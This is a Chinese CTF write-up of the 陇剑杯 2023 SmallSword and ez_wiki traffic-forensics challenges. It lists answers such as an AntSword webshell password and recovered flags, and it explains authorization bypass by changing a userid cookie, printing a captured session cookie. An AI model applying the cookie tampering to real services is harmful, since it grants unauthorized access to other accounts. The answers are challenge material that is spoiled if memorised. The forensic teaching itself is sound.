
压缩包密码就是:7e03864b0db7e6f9
打开得到flag
[陇剑杯 2023]SmallSword(一)
连接蚁剑的正确密码是______________?
协议分级选中http
在流127发现蚁剑流量

最开始的那一段就是连接密码:6ea280898e404bfabd0ebb702327b19f
[陇剑杯 2023]SmallSword(二)
攻击者留存的值是______________?(答案示例:d1c3f0d3-68bb-4d85-a337-fb97cf99ee2e)
后面的流都差不多,一个个找一个个解

流142里面的两段字符串,解密得到:

答案是:ad6269b7-3ce2-4ae8-b97f-f259515e7a91
[陇剑杯 2023]SmallSword(三)
攻击者下载到的flag是______________?(答案示例:flag3{uuid})

这里回头看协议分级发现除了http也有其他协议,这里选中tcp进行追踪流,在130发现一个很大的exe文件

原始数据保存一下打开会生成一个图片

改一下宽高得到:

[陇剑杯 2023]ez_wiki(一)
攻击者通过暴力破解进入了某Wiki 文档,请给出登录的用户名与密码,以:拼接,比如admin:admin
协议分级选中http

观察错误的返回的数据包长度都是237,找返回包长度不一样的
包太多了,过滤一下
http&&frame.len!=237

只看POST部分比只过滤http少很多,这里找到返回的数据包为559,是成功的,所以前一个就是爆破成功的

[陇剑杯 2023]ez_wiki(二)
攻击者发现软件存在越权漏洞,请给出攻击者越权使用的cookie的内容的md5值。(32位小写)
越权漏洞(Authorization Bypass)
是指攻击者通过绕过正常的访问控制机制,获取未授权的权限或访问受限资源的漏洞。
常见的攻击方式
- 修改URL参数(如ID、权限等级)
- 篡改请求数据(POST、PUT等请求参数)
- 修改Cookie或JWT Token
- 抓包工具(如Burp Suite)拦截并修改请求

前面的userid一直是2,到后面变成1,题解直接就说是后面1的那个,去问了一下AI,下面是可能的解释:
越权判断依据
- 如果应用程序未验证
accessToken是否匹配userid,那么攻击者只需修改userid,就能冒充其他用户访问数据或执行操作。 - 如果服务器仅依据
userid来确定权限,而不验证zyplayertoken,则攻击者可以随意修改userid,从而访问不同账户的数据或管理后台。
如果 userid=1 代表更高级权限(如管理员),攻击者修改 userid=2 → userid=1,就可能直接获得管理权限(垂直越权)。
如果 userid=1 是另一个普通用户,攻击者通过修改 userid=2 → userid=1,就能访问其他用户的数据(水平越权)。
f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
拿去md5
[陇剑杯 2023]ez_wiki(三)
攻击使用jdbc漏洞读取了应用配置文件,给出配置中的数据库账号密码,以:拼接,比如root:123456
